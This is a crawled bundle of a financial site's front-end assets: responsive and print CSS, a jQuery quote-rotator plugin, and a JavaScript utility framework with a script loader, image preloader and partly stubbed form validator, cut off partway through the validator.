.comment-container.author-comment { border:1px solid #ccc; background:#fff; margin-bottom:20px; padding:0 20px 20px 20px;}

.comment-container .comment-date { font-weight:normal;}
textarea { height:auto;}
.comment-form { background-color:#F5F5F5; border:1px solid #ccc; padding:20px 20px 0 20px;}
.comment-form .help-inline { color:#999; margin:0 0 5px 0;}
.comment-form textarea{ margin:0 0 10px 0;}
.comment-form .btn { margin:0;}

#accordion.testimonials-wrapper > .content {
    margin-left: 0;
    padding: 10px 0 0;
}

.testimonials-wrapper blockquote {
    background-color: #f5f5f5;
    border-left: 8px solid #323297;
    padding: 10px 10px 10px 20px;
		overflow:hidden;
}

.testimonials-wrapper blockquote .scrollToTop{
		float:right;
}

.testimonials-wrapper blockquote p { font-family:Georgia, "Times New Roman", Times, serif; color:#333; float:left;}


@media (min-width: 1200px) {
body { font-size:16px;}
.login-and-subscribe-btn { display:none!Important;}
#demo.collapse[style] { height:auto!Important;}
.shadow { display:block;}
.main-content .accordion,
.main-content #accordion { margin: 20px -20px 20px -28px; background-color:#fff; width:auto;}
#accordion.archive > .content { border-top:none; margin-left:32px;}
.main-content .alert.search-theme-library-container { margin-left:-25px;}
#accordion.testimonials-wrapper > .content {
    margin-left: 30px;
}
blockquote p { font-size: 16px; line-height:22px;}
}

@media (max-width: 1200px) {
/*#demo.collapse[style] { height:auto!Important;}
*/
body { font-size:15px;}

.navbar .nav > li > a { font-size:14px; padding: 10px;}


.main-content { padding:20px 10px 0 48px; }
.main-content h1 { margin-right:0; }
.main-content blockquote { margin:20px 0 20px -28px; }
.main-content .alert { margin-right:0; }



.main-content { padding:20px 0 0 0; }
.main-content h1 { margin-right:0; }
.main-content blockquote, .main-content .highlights { margin:20px 0 20px 0; }
.main-content .alert { margin-right:0; }
.story.summary .author-thumb, .story.detail .author-thumb {margin:0 10px 0 0;}
.breadcrumb {margin:0 0 20px -15px;}
blockquote p { font-size: 16px; line-height:22px;}
}
 
/* Portrait tablet to landscape and desktop */

@media (min-width: 768px) and (max-width: 979px) {
body { font-size:15px;}
.additional-row .btn-large { font-size:13px;}

#demo form { width:62.5%; float:left; padding-right:20px;}
#demo .btn-grey { width:35%; margin-bottom:10px; float:right; margin-top:5px;}
#demo input.input-small { width:100%; margin-bottom:10px;}
#demo .controls { width:100%; margin-bottom:15px; margin-top:5px }
#demo .controls .btn { float:right;}
#demo .username-and-password-reminder { width:100%; float:none; display:block; overflow:hidden; font-size:12px;}
#demo .username-and-password-reminder a { width:49%; display:inline-block; margin-right:0; color:#666;}
#demo .username-and-password-reminder a + a { text-align:right;}

.logo img { padding:40px 100px 40px 0;}

#myCarousel {
		display:none;
}
.navbar-inner h5 {
		display:inline-block;
		float:right;
		color: #fff;
		font-weight:600;
		text-transform:uppercase;
}
.glow {
		display:none;
}

.main-content { padding:20px 0 0 0; }
.main-content h1 { margin-right:0; }
.main-content blockquote, .main-content .highlights { margin:20px 0 20px 0; }
.main-content .alert { margin-right:0; }
.story.summary .author-thumb, .story.detail .author-thumb {margin:0 10px 0 0;}
.breadcrumb {margin:0 0 20px -15px;}

}

/* Landscape phone to portrait tablet */

@media (max-width: 767px) {

body { padding:0; font-size:14px;}
blockquote p { font-size: 15px; line-height:20px;}
h1 {
		font-size:24px;
		line-height:30px;
}

h2 {
		font-size:18px;
		line-height:20px;
}

h3 {
		font-size:16px;
		line-height:20px;
}

h4 {
		font-size:14px;
		line-height:20px;
}

h5 {
		font-size:14px;
		line-height:20px;
}

h6 {
		font-size:14px;
		line-height:20px;
}



#demo form { width:62.5%; float:left; padding-right:20px;}
#demo .btn-grey { width:35%; margin-bottom:10px; float:right;}
#demo input.input-small { width:100%; margin-bottom:10px;}
#demo .controls { width:100%; margin-bottom:15px; margin-top:5px }
#demo .controls .btn { float:right;}
#demo .username-and-password-reminder { width:100%; float:none; display:block; overflow:hidden; font-size:12px;}
#demo .username-and-password-reminder a { width:49%; display:inline-block; margin-right:0; color:#666;}
#demo .username-and-password-reminder a + a { text-align:right;}

.additional-row .btn-large.pull-right { font-size:13px; float:left; padding:5px 10px; margin:5px 0 0 5px;}

.logo-and-search .logo img { padding:20px 30px;}
.logo-and-search .input-append.pull-right.header-search-form { margin:0px 20px 20px 0;}
.logo-and-search .input-append.pull-right.header-search-form .span6 { width:250px;}

.navbar .nav > li > a { font-size:17px; padding: 10px 15px;}

.glow, #myCarousel {
		display:none;
}

.navbar-inner h5 {
		display:inline-block;
		float:right;
		color: #fff;
		font-weight:600;
		text-transform:uppercase;
}

nav.navbar-static-top.affix {
		position: relative;
		margin-top:0;
}

.navbar-fixed-top, .navbar-fixed-bottom, .navbar-static-top {
		margin:0;
}

.nav-collapse .dropdown-menu {
		display: block;
}

.navbar-inner h5 {
		display:inline-block;
		float:right;
		color: #fff;
		font-weight:600;
		text-transform:uppercase;
}

.navbar .btn-navbar {
		margin-top:5px;
		margin-bottom:5px;
		float:right;
}

.main-content { padding:20px 15px 0 15px; }
.main-content h1 { margin-right:0; }
.main-content blockquote, .main-content .highlights { margin:20px 0 20px 0; }
.main-content .alert { margin-right:0; border: }





.story.summary .author-thumb, .story.detail .author-thumb {margin:0 10px 0 0;}
.breadcrumb {margin:0 0 20px -15px;}


.sub-content { padding:10px;}
.main-footer-wrapper { padding:10px;}

.logged-in {
    margin: 0 0 10px 0;
}
.logged-in li {
    float: left;
    line-height: 30px;
    list-style: none outside none;
    padding-right: 10px;
}

}
 
/* Landscape phones and down */

@media (max-width: 480px) {

#demo form { width:100%; float:left; padding-right:10px;}
#demo .btn-grey { width:100%; margin-bottom:10px; float:right;}
#demo input.input-small { width:100%; margin-bottom:10px;}
#demo .controls { width:100%; margin-bottom:15px; margin-top:5px; }
#demo .controls label { font-size:12px;}
#demo .controls .btn { float:right;}
#demo .username-and-password-reminder { width:100%; float:none; display:block; overflow:hidden; font-size:12px;}
#demo .username-and-password-reminder a { width:49%; display:inline-block; margin-right:0; color:#666; line-height:33px;}
#demo .username-and-password-reminder a + a { text-align:right;}

.logo-and-search .logo img { padding:20px 15px;}
.logo-and-search .input-append.pull-right.header-search-form { margin:0px 10px 20px 0;}
.logo-and-search .input-append.pull-right.header-search-form .span6 { width:190px;}

body { padding:0; font-size:16px;}
blockquote p { font-size: 18px; line-height:20px;}
#uvTab {display:none;}

}

@media (max-width: 320px) {
}


--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/service/styles
body_size: 697
content:
/* Handlers icon(s) */
.ui-widget-picker dl.ico-post-handler dt { background-position:0px -320px; color:#7e7e7e; }
.ui-widget-picker dl.ico-category-handler dt { background-position:0px -280px; color:#7e7e7e; }
.ui-widget-picker dl.ico-categories-handler dt { background-position:0px -240px;  }
.ui-widget-picker dl.ico-auth-handler dt { background-position:0px -360px;  }
.ui-widget-picker dl.ico-recovery-handler dt { background-position:0px -400px;  }
.ui-widget-picker dl.ico-registration-handler dt { background-position:0px -560px; }
.ui-widget-picker dl.ico-profile-handler dt { background-position:0px -680px; }
.ui-widget-picker dl.ico-subscription-handler dt { background-position:0px -720px; }



.ui-widget-picker dl.ico-carousel dt { background-position:0px -160px; } 
.ui-widget-picker dl.ico-chunks dt { background-position:0px -200px; } 

.ui-widget-picker dl.ico-presentations dt { background-position:0px -600px;  }

.ui-widget-picker dl.ico-forum dt { background-position:0px -760px;  }

.ui-widget-picker dl.ico-audio dt { background-position:0px -440px;  }

.ui-widget-picker dl.ico-recent-handler dt { background-position:0px -440px;  }
.ui-widget-picker dl.ico-rotator-handler dt { background-position:0px -160px; }
.ui-widget-picker dl.ico-assets dt { background-position:0px -480px;  }
.ui-widget-picker dl.ico-search dt { background-position:0px -520px;  }
.ui-widget-picker dl.ico-searchcategory-handler dt { background-position:0px -520px;  }
.ui-widget-picker dl.ico-searchsite-handler dt { background-position:0px -520px;  }
.ui-widget-picker dl.ico-newsletter dt { background-position:0px -640px;  }
.ui-widget-picker dl.ico-unsubscribe-handler dt { background-position:0px -640px;  }
.ui-widget-picker dl.ico-events dt { background-position:0px -800px;  }
.ui-widget-picker dl.ico-event-handler dt { background-position:0px -800px;  }
/*
* Additional CSS rules
*
*/

div.highlights { background-color:#ededfa; border-left: 8px solid #333399; padding: 10px 10px 10px 20px; margin:10px 0px 10px 0px }

table.data-table {  }
table.data-table th,
table.data-table td { padding:5px; border:1px solid #c2c2c2 }
table.data-table td, 
table.data-table td p { font-size:11px; line-height:14px; }
table.data-table tr:first-child { -moz-border-radius: 6px 0 0 0; -webkit-border-radius: 6px 0 0 0; border-radius: 6px 0 0 0 }

span.red { color:#c70000; }

.story p img { padding-top:10px; padding-bottom:10px; }

.videoWrapper { 	position: relative; padding-bottom: 56.25%; /* 16:9 */; padding-top: 25px; height: 0; }
.videoWrapper iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/aditionalPrintcss.css
body_size: 144
content:
@media print{
    html, body {
    width: 210mm;
    height: 297mm;
    margin: 0;
    padding: 0;
  }


    @page {
        size: A4;
    margin: 0;
    size: portrait;
    }
    }

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/print.css
body_size: 331
content:
header,
aside,
footer,
.carousel-wrapper,
.breadcrumb,
.scrollToTop,
.btn-group-custom,
.calendar,
.modal,
.navbar { display:none; }

body {
		padding-top: 0px;
		padding-bottom: 0px;
		color:#333;
		font-size:20px!important;
		line-height:24px!important;
		font-family:Arial, Helvetica, sans-serif;
}

h1, h2, h3, h4, h5, h6 {
		font-weight: normal;
		font-family: Calibri, sans-serif;
		color:#444;
}

article { width:100%; float:none; clear:both; }

.span16.main-content { width:1170px; }

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.quotes.js
body_size: 797
content:
(function($) 
{
	$.fn.quotes = function(speed, delay) 
	{	
		/* Sets default values */
		if (!speed) speed = 500;
		if (!delay) delay = 6000;
		
		// If "delay" is less than 4 times the "speed", it will break the effect 
		// If that's the case, make "delay" exactly 4 times "speed"
		var quaSpd = (speed*4);
		
		if (quaSpd > (delay)) delay = quaSpd;
		
		// Create the variables needed
		var	quote = $(this), firstQuo = $(this).filter(':first'), lastQuo = $(this).filter(':last'), wrapElem = '<div id="quote_wrap"></div>';
		
		// Wrap the quotes
		$(this).wrapAll(wrapElem);
		
		// Hide all the quotes, then show the first
		$(this).hide();
		
		$(firstQuo).show();
		
		// Set the hight of the wrapper
		$(this).parent().css(
		{
			height: $(firstQuo).actual('height')
		});	
		
		if (quote.length > 1)
		{	
			// Where the magic happens
			setInterval(function()
			{
				// Set required hight and element in variables for animation
				if($(lastQuo).is(':visible')) 
				{
					var nextElem = $(firstQuo);
					var wrapHeight = $(nextElem).actual('height');
				} 
				else 
				{
					var nextElem = $(quote).filter(':visible').next();				
					var wrapHeight = $(nextElem).actual('height');
				}
				
				//alert(wrapHeight);
				
				// Fadeout the quote that is currently visible
				$(quote).filter(':visible').fadeOut(speed);
				
				// Set the wrapper to the hight of the next element, then fade that element in
				setTimeout(function() 
				{
					$(quote).parent().animate(
					{
						height: wrapHeight
					}, speed);
				}, speed);
				
				if($(lastQuo).is(':visible')) 
				{
					setTimeout(function() 
					{
						$(firstQuo).fadeIn(speed*2);
					}, speed*2);
				} 
				else 
				{
					setTimeout(function() 
					{
						$(nextElem).fadeIn(speed);
					}, speed*2);
				}
				
			}, delay);
		}
	
	};
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/core-1.0.5.js
body_size: 8148
content:
/**
* Core Framework
* http://code.google.com/p/core-framework/
* 
* @version 1.0.5
* @copyright Angeneer
* @author Angel Kostadinov
*/
(function() 
{
	/**
	* Core (Singleton Pattern)
	*
	* @version 1.0
	* @copyright Angeneer
	*/
	this.Core = {}; 
	
	/* Base class */
	Core.Class = function(){};
	
  	 /**
     * Copies all the properties of config to the specified object.
     */
	Core.apply = function(object, config, defaults) 
	{
        if (defaults) {
            Core.apply(object, defaults);
        }

        if (object && config && typeof config === 'object') 
        {
            for (var i in config) 
            {
                object[i] = config[i];
            }
        }
        
        return object;
    };
    
    /**
    * Delegate
    *
    * Delegates method execution to specified scope(target)
    * @version 1.0
    * @copyright Creozon
    */
    Core.delegate = function(target, method, args)
	{
		return (typeof method === "function") ? function() 
		{ 
			/* Override prototype */
			arguments.push = Array.prototype.push;
			
			/* Push additional arguments */
			for (var arg in args)
			{
				arguments.push(args[arg]);
			}
			return method.apply(target, arguments); 
		} : function()
		{
			return false;
		};
	};
	
	Core.pattern = (function()
	{
		return { /* Static patterns */
			isString: function(value)
			{
				return typeof value === 'string';
			},
			isArray: function(value) 
		 	{
		       	return value.constructor == Array;
		    },
		    isFilemap: function(value)
		    {
		    	if (this.isObject(value) && !this.isString(value))
		    	{	
		    		for (var key in value)
		    		{
		    			/* Return false immediatly if key is not string */
		    			if (!this.isString(key)) return false;

		    			/* Return false immediatly if value is not array */
		    			if (!this.isArray(value[key])) return false;
		    		}
		    	}
		    	else 
		    	{
		    		return false;
		    	}
		    	
		    	return true;
		    },
		    isNumber: function(value)
		    {
		    	return Object.prototype.toString.call(value) === '[object Number]';
		    },
		    isObject: function(value)
		    {
		    	return Object.prototype.toString.call(value) === '[object Object]';
		    },
		    isClass: function(value)
		    {
		    	return (typeof(value) == "function" && typeof(value.prototype) == "object") ? true : false; 
		    },
		    isFunction: function(value) 
			{
				return Object.prototype.toString.apply(value) === '[object Function]';
			},
			isBoolean: function(value) 
			{
				return Object.prototype.toString.apply(value) === '[object Boolean]';
			},
			isURI: function(value)
			{
				var regex =  new RegExp('(ftp|http|https)','ig');
				
				return value.match(regex) ? true : false;
			}
		}
	})();
    
    Core.mixin = (function()
    {
    	var options = /* Private options */
    	{
    		defer:	  [],
    		override: true
    	};
    	
    	/**
    	* Mixin Class 
    	* @version 1.0
    	* @copyright Core Framework 
    	*/
    	var Mixin = (function() /* Mixin Class */
    	{
    		return { 
    			proto: null,
    			mixins: null,
    			augment: function(args)
    			{
					this.proto   	 = args.shift(),
					this.mixins    	 = args.shift(),
					options.defer    = args.shift() || [],
					options.override = args.shift() || false;
					
					/* TODO: Determine whether to override or compose */
					this.override();
					
					return this.proto;
    			},
    			compose: function(){},
    			override: function()
    			{
    				for (var mixin in this.mixins)
    				{
						/* Allow both classes and objects to be used as mixin(s) */
						proto = this.mixins[mixin].prototype || this.mixins[mixin];
					
    					Core.apply(this.proto.prototype, proto);
    				
    					/* Store mixin prototype */	
    					this.proto.prototype.mixinPrototypes[mixin] = proto;
    				}
    			}
    		}
    	})();

    	return function()
    	{
    		var args = Array.prototype.slice.call(arguments);
    		
    		/* Unshift scope */
    		args.unshift(this);

    		return Mixin.augment(args);
    	}
    })();
    
	Core.Class.prototype = /* Auto-Inherited method(s) */
    {
    	mixinPrototypes:[],
    	delegate: Core.delegate,
		getMixin: function(name) 
		{
			return this.getMixins()[name];
		},
		getMixins: function() 
		{
			return this.mixinPrototypes || {};
		}
    };
    
    Core.apply(Core.Class,
    {
		extend: function(object)
		{
			Core.constructing = true;
			
			var proto = new this(), superclass = this.prototype;

			delete Core.constructing;

			/* Extend object prototypes */
			Core.apply(proto, object);
			
			// The dummy class constructor
			var Class = proto.constructor = function() 
			{
				// All construction is actually done in the init method
				if (!Core.constructing && this.init)
				{
					/* Apply constructor */
					this.init.apply(this, arguments);
				}
			};

			/* Associate superclass */
			proto.superclass = superclass;

			Core.apply(Class, 
			{
				prototype:   proto,
				constructor: Class,
				ancestor:    this,
				extend: 	 this.extend,
				mixin: 		 this.mixin
			});
			
			if (object.mixins)
			{
				this.mixin(object.mixins);
			}
			
			return Class;
		},
		extendPro: function(proto)
		{
			Core.constructing = true;
			
			var F = function() 
			{ 
				// All construction is actually done in the init method
				if (!Core.constructing && this.init)
				{
					/* Apply constructor */
					this.init.apply(this, arguments);
				}
			};
			
			F.prototype = new this(); // use our private method as magic cookie
			
			delete Core.constructing;
			
			for (key in proto) (function(fn, sfn)
			{ 
				// create a closure
				F.prototype[key] = !Core.pattern.isFunction(fn) || !Core.pattern.isFunction(sfn) ? fn : // add _super method
				function() 
				{ 
					this._super = sfn; return fn.apply(this, arguments); 
				};
			})(proto[key], F.prototype[key]);
			
			F.prototype.constructor = F;
			F.extend 				= this.extend;
			F.mixin					= this.mixin
			
			return F;
		},
		mixin: Core.mixin
    });
    
 
    /** 
    * Inhertance 
    * @version 2.0 - (Advanced Inheritance Model)
    */
    Core.Class.inherit = function(constructor) 
	{
		Core.constructing = true;
		
		/* Allow empty constructor */
		constructor = constructor || function(){}
		
		var parent = this;
		
		F = function() 
		{
			this.parent = parent;
			
			if (!Core.constructing)
			{
				var pubs = constructor.apply(this, arguments), self = this;
				
				for (key in pubs) (function(fn, sfn) 
				{
					self[key] = typeof fn != "function" || typeof sfn != "function" ? fn : function() 
					{ 
						this.parent = sfn; 
						
						return fn.apply(this, arguments); 
					};
				})(pubs[key], self[key]);
			}
		}; 
		
		F.prototype = new this;
		
		/* Stop construction */
		delete Core.constructing;
		
		/* Set constructor */
		F.prototype.constructor = F;
		
		/* Chainable inheritance */
		F.inherit = arguments.callee;
		
		return F;
	};
    
    Core.apply(Core, 
    {
    	Array: (function()
    	{
    		var extendedPrototype = 
    		{
    			clear: function()
				{
					this.length = 0;
					
					return this;
				},
				map: function(mapper, context)
				{
					var result = new Array(this.length);
					
					for (var i = 0, n = this.length; i<n; i++)
					
					if (i in this) result[i] = mapper.call(context, this[i], i, this);
						
					return result;
				},
				invoke: function(method) 
				{
					var args = Array.prototype.slice.call(arguments, 1);
					
					return this.map(function(element) 
					{
						return element[method].apply(element, args);
					});
				},
				filter: function(fn) 
				{
				    var a = [];
				    
				    for ( var i=0, j=this.length; i < j; ++i ) 
				    {
				        if ( !fn.call(this, this[i], i, this) ) 
				        {
				            continue;
				        }
				        
				        a.push(this[i]);
				    }
				    return a;
				},
				clean: function()
				{
					return this.filter(function(value, index)
					{
						return null === value ? false : value.length;
					});
				},
				contains: function(obj) 
				{
					var i = this.length;
					
					while (i--) 
					{
						if (this[i] === obj) 
						{
							return true;
						}
					}
					return false;
				}

    		};
    		
    		return {
    			get: function(array)
    			{
    				Core.apply(array, extendedPrototype);
    				
    				return array;
    			}
    		}
    	})()
    });
    
    Core.apply(Core, 
    {
    	namespace: (function()
		{
			return Core.apply(Core,
			{
				register: function(namespace, scope, object)
				{
					var namespaces = namespace.split('.');
					
					for (var i = 0; i < namespaces.length; i++)
					{
						var namespace = namespaces[i];

						if (!this.exists(namespace, scope))
						{
							scope[namespace] = object;
						}

						scope = scope[namespace];
					}
					
					return scope;
				},
				exists: function(namespace, scope)
				{
					return (!scope || typeof scope[namespace] === "undefined") ? false : true;
				},
				autoload: function(namespace, callback)
				{
					var scripts = {};
					
					/**
					* Transform string to secure path
					*/
					var toPath = function( string )
					{
						if (Core.pattern.isURI(namespace)) /* Skip manipulation of URI(s) */
						{
							/* Do not take path into consideration */
							Core.loader.setConfig(
							{
								path: ''
							});
							
							return namespace;
						}
						
						var params = [], regex = new RegExp('((\\.\\.\\/)+)','i');
						
						/* Remove any file extensions */
						
						/* Relative path(s) */
						relative = regex.exec(string);
						
						if (relative && relative.length)
						{
							/* Get the relative part */
							relative = relative.shift();
							
							/* Get string */
							string = string.substring(relative.length);

							params.push(relative);
						}

						/* Push clear path */
						params.push(string);

						/* Return safe path */
						return params.join('');
					}

					/* Queue script */
					var queue = function(namespace)
					{
						var script = toPath(namespace);
						
						scripts[script] = [];
					};

					/* Smart queue */
					if (Core.pattern.isFilemap(namespace))
					{
						/* Apply map directly */
						scripts = namespace;
					}
					else 
					{			
						if (Core.pattern.isString(namespace))
						{
							queue(namespace);
						}
						else 
						{
							for (var i in namespace)
							{
								queue(namespace[i]);
							}
						}
					}

					Core.loader.addScripts(scripts).autoload(callback);
				}
			})
		})(),
		extend: function(object)
		{
			return Core.Class.extend(object);
		},
		inherit: function(object)
		{
			return Core.Class.inherit(object);
		},
		override: function(origclass, overrides)
		{
			Core.apply(origclass.prototype, overrides);
		},
		define: function(namespace, object)
		{
			return this.namespace.register(namespace, window, object);
		},
		require: function(script, callback)
		{
			this.namespace.autoload(script, callback);
		},
		loader: (function()
		{
			// Table of script names and their dependencies.
			var scripts = {}, queue = [], counter = 0, config = 
			{
				path: 	 	null,
				basePath:	null,
				cache: 		true,
				dataType: 	'script',
				type:		'.js',
				method: 	'GET'
			};

			/** @lends core.loader */
			return {
				setConfig: function(options)
				{
					$.extend(config, options);
					
					return this;
				},
				getConfig: function()
				{
					return config;
				},
				addScripts: function( collection )
				{
					scripts = $.extend(true, {}, scripts, collection);
	
					return this;
				},
				loadScript: function(url, callback, context) 
				{
					var script = queue[url] || (queue[url] = 
					{
						loaded    : false,
						callbacks : []
					});
				
					if(script.loaded) 
					{
						return callback.apply(context);
					}
				
					script.callbacks.push(
					{
						fn      : callback,
						context : context
					});


					if(script.callbacks.length == 1) 
					{
						var resource = [];
						
						resource.push(config.path);
						resource.push(config.basePath);
						resource.push(url + (config.type || ''));
						
						$.ajax(
						{
							type     : config.method,
							url      : Core.Array.get(resource).clean().join('/'),
							dataType : config.dataType,
							cache    : config.cache,
							success  : function(response) 
							{
								script.loaded = true;
	
								$.each(script.callbacks, function() 
								{
									this.fn.apply(this.context);
								});
								
								script.callbacks.length = 0;
							},
							error:function (xhr, ajaxOptions, thrownError)
							{
			                    throw 'Failed to load script with status ' + xhr.status + ' . Error: ' + thrownError;
			                }    
						});
					}
				},
				clear: function()
				{
					this.queue.clear();
					
					return this;
				},
				queue: function()
				{
					var pushQueue = function(script)
					{
						if (-1 == $.inArray(script,queue) && script.length) /* Queue only script not loaded yet */
						{
							queue.push(script);
						}
					};
					
					$.each(scripts, function(script, scripts)
					{
						/* Queue dependencies first */
						$.each(scripts, function(index, script)
						{
							pushQueue(script);
						});
						/* Queue script */
						pushQueue(script);
					});
					
					return this;
				},
				autoload: function( callback )
				{
					var path = this.path();

					/* Build queue */
					this.queue();

					/* Sequential loading via closure */
					(function() 
					{
						if(counter == queue.length) 
						{
							return callback.apply(window);
						}

						Core.loader.loadScript(queue[counter++], arguments.callee);
					})();
				},
				path: (function(file)
				{
					if (!config.path)
					{
						var exists = $('script').filter(function()
						{
							return this.src.indexOf(file) != -1;
						}).eq(0);
						
						/* Core has been found */
						if (exists.size())
						{
							config.path = exists.attr('src').slice(0, -1 - file.length)
						}
					}
					
					return function()
					{
						return config.path;
					}
					
				})('core.js')
			}
		})(),
		 /**
		 * Parallel image preloader 
		 *
		 * @version 1.0
		 * @copyright Core Framework
		 */
		preloader: (function()
		{
			var queue = [], images = [], total = 0, config = 
			{
				cache: 		true,
				parallel: 	true
			};
			
			var time = 
			{
				start: 0,
				end: 0   
			}
			
			return {
				onComplete: function(ui){ /* Override */},
				images: function()
				{
					return images;
				},
				reset: function()
				{
					queue 	= [];
					images 	= [];
					total 	= 0;
					
					return this;
				},
				queue: function(element)
				{
					if (Core.pattern.isString(element))
					{
						queue.push(element)
					}
					else 
					{
						$.each(element, function(index, element)
						{
							queue.push(element);
						})
					}
					
					return this;
				},
				finish: function(event, index, image)
				{
					/* Decrease number of finished items */
					total--;
					
					$.each(images, function(x,i)
					{
						if (i.index == index)
						{
							i.size = {
								width: 	image.width,
								height: image.height
							}
						}
					})

					/* Check if no more items to preload */
					if (0 == total)
					{
						time.end = new Date().getTime();
						
						this.onComplete.apply(this,[
						{
							time: 	((time.end - time.start)/1000).toPrecision(2),
							images: images
						}])
					}
				},
				preload: function(callback)
				{
					/* Set callback function */
					this.onComplete = callback || this.onComplete;
					
					time.start = new Date().getTime();
					
					/* Get queue length */
					total = i = queue.length;
					
					while(i--)
					{
						var image = new Image();
						
						/* Push image */
						images.push(
						{
							index: i,
							image: image,
							size: 
							{
								width:	0,
								height: 0
							}
						});
						
						image.onload  = Core.delegate(this, this.finish, ([i,image]));
						image.onerror = Core.delegate(this, this.finish, ([i,image]));
						image.onabort = Core.delegate(this, this.finish, ([i,image]));
						
						/* Set image source */
						image.src = config.cache ? queue[i] : (queue[i] + '?u=' + (new Date().getTime()));
					}
				},
				preloadCssImages: function(callback)
				{
					var images = this.getCssImages();
					
					this.queue(images).preload(callback);
				},
				getCssRules: function()
				{
					var collection = [], data = {}
					
					/* Private colect method */
					var Collect = 
					{
						rules: function(rules)
						{
							var rule = rules.length;
							
							while(rule--)
							{
								data = 
								{
									rule: 		   rules[rule],
									selectorText: !rules[rule].selectorText ? null : rules[rule].selectorText,
									declaration:  (rules[rule].cssText) ? rules[rule].cssText : rules[rule].style.cssText
								}
						
								collection.push(data);
								
								/* Collect also rules imported via @import */
								var symlink = rules[rule].styleSheet || null;
								
								if (symlink) /* Gecko */
								{
									Collect.rules(symlink.cssRules);
								}
							}
						}
					}
					
					/* Loop stylesheets */
					var i = document.styleSheets.length;
					
					while(i--)
					{
						var sheet = 
						{
							rules: 	 document.styleSheets[i].rules || document.styleSheets[i].cssRules,
							imports: document.styleSheets[i].imports || []
						}
						
						/* Collect rules */
						Collect.rules(sheet.rules);
		
						/* Collecte imported rules */
						for (x = 0; x < sheet.imports.length; x++)
						{
							Collect.rules(sheet.imports[x].rules || sheet.imports[x].cssRules);
						}
					}
					
					return collection;
				},
				getCssImages: function()
				{
					var rules = this.getCssRules(), i = rules.length, images = [], regex = new RegExp('[^\(|\'\"]+\.(gif|jpg|jpeg|png)\\)?','ig');

					while(i--)
					{
						var img = rules[i].declaration.match(regex);
						
						if (img && img.length)
						{
							if (1 == img.length)
							{
								images.push(img);
							}
							else 
							{
								for (var i in img)
								{
									images.push(img[i])
								}
							}
						}
					}
					return images;
				}
			}
		})()
    });

    Core.validator = (function() /* TODO: Complete Validators */
	{
		/* Private var(s) */
		var data = {}, condition = Core.Array.get(
		[
			'required', 
			'message',
			'element',
			'tooltip',
			'error'
		]);
			
		return { /* Static patterns */
			errors: false,
			tooltip: function()
			{
				var Tip = Core.extend(
				{
					tooltip: null,
					create: function()
					{
						this.tooltip = $('<div/>').addClass('coretip');
						
						return this;
					},
					empty: function()
					{
						this.tooltip.empty();
					},
					content: function(content)
					{
						this.tooltip.html(content);
						
						return this;
					},
					open: function(target)
					{
						var offset = target.offset();
						
						this.tooltip.css(
						{
							top: 	offset.top,
							left: 	offset.left + target.width() + 15,
							opacity:0.95
						}).appendTo('body').fadeIn(200);
					},
					close: function()
					{
						this.tooltip.remove()
					}
				})
				
				return new Tip().create();
			},
			display: function(map)
			{
				var error = false;
				
				/* Remove all error tips */
				$('div.coretip').remove();
				
				$.each(map, function(name, options)
				{
					/* Create error tooltip */	
					if (options.error)
					{	
						error = true; 
						
						options.element.addClass('invalid');

						/* Open tooltip */
						options.tooltip.content(options.message).open(options.element);
					}
					else 
					{
						options.element.removeClass('invalid');
						
						/* Close previously opened tooltip(s) */
						options.tooltip.close();
					}
				});
			},
			map: function(id, map)
			{
				/* Locate form */
				var form = $('form[id=' + id + ']');
				
				/* Map form */
				data[id] =
				{
					form: form.length > 0 ? form : null,
					map: 
					{
						/* Override */
					}
				}
				
				if (data[id].form)
				{
					/* Mapping */
					$.each(map, function(element, options)
					{
						data[id].map[element] = $.extend(
						{
							error: 	 false,
							message: null,
							tooltip: Core.validator.tooltip()
						},options)
					});
				}

				return this;
			},
			auto: function()
			{
				$.each(data, Core.delegate(this, this.bind));
			
				return this;
			},
			bind: function(index, form)
			{
				if (form.form)
				{
					form.form.find(':submit').unbind('click').bind('click', Core.delegate(this, this.validate,[form]));
				}
			},
			validate: function(event, form)
			{
				/* Bind self */
				form.form.find(':input').unbind("blur").bind(
				{
					blur: Core.delegate(this, this.validate,[form])
				}).end()
					
				/* No errors by default */
				this.errors = false;
				
				/* Smart validation */
				$.each(form.map, Core.delegate(this, this.filter, [form]));
	
				if (!this.valid())
				{
					this.display(form.map);
				}
				
				/* Return validation result */
				return this.valid();
			},
			valid: function()
			{
				return this.errors ? false : true;
			},
			filter: function(name, options, form)
			{
				var element = form.form.find(':input[name=' + name + ']');
				
				if (options.required)
				{
					$.each(options, Core.delegate(this, this.check,[name, element, form]));
				}
			},
			check: function(fn, bool, name, element, form)
			{
				var error = false;
				
				if (!condition.contains(fn))
				{
					if (Core.pattern.isFunction(bool))
					{
						bool = bool.apply(this,[element.val()]);
					}
					
					if (bool !== this[fn].apply(this, [element.val(), element]))
					{
						/* Rise error */
						error = true;
						
						/* Save error state */
						this.errors = true;
					}

					$.extend(true, form.map[name], 
					{
						error: 		error,
						element: 	element
					})
				}
			},
			empty: function(value) /* Check whether value is empty string */
			{
				return null === value ? false : (value.length == 0 ? true : false);
			},
			email: function(value) /* Check whether the value is valid email */
			{
				var regex = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
				
				return regex.test(value);
			},
			alnum: function(value) /* Check whether value contains alphabetic or numeric characters only */ 
			{
				return true;
			},
			digit: function(value) /* Check whether value contains numeric characters only */ 
			{
				return Core.pattern.isNumber(value);
			},
			alpha: function(value) /* Check whether value contains alphabetic characters only */ 
			{
				return false;
			},
			lower: function(value) /* Check whether value contains only lower characters */ 
			{
				return (value == value.toLowerCase()); 
			},
			upper: function(value) /* Check whether value contains only upper characters */ 
			{
				return (value == value.toUpperCase()); 
			},
			extend: function(proto)
			{
				Core.apply(this, proto);
				
				return this;
			},
			password: function(value)
			{
				return true;
			},
			checked: function(value, element)
			{
				return element.is(':checked') ? true : false
			},
			positive: function(value)
			{
				return parseInt(value,10) > 0 ? true : false
			},
			negative: function(value)
			{
